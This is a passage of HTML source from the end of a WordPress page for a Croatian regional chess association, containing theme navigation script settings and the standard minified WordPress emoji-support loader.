var pen_navigation_js = {"is_customize_preview":"","url_home":"https://sahovski-savez-medjimurje.hr/","speed":"100","pointer_event":"hover","arrows":"1","easing":{"height":["show","swing"]},"mobile_sticky":"1","mobile":"mobile_tablet","mobile_parents_include":"1","text":{"menu":"izbornik"}};
//# sourceURL=pen-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-navigation.js?ver=1.4.8" id="pen-navigation-js"></script>
<script type="text/javascript" id="pen-navigation-mobile-sticky-js-extra">
/* <![CDATA[ */
var pen_navigation_mobile_sticky_js = {"navigation_mobile":"mobile_tablet"};
//# sourceURL=pen-navigation-mobile-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-navigation-mobile-sticky.js?ver=1.4.8" id="pen-navigation-mobile-sticky-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-layout-masonry.js?ver=1.4.8" id="pen-layout-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sahovski-savez-medjimurje.hr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sahovski-savez-medjimurje.hr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>
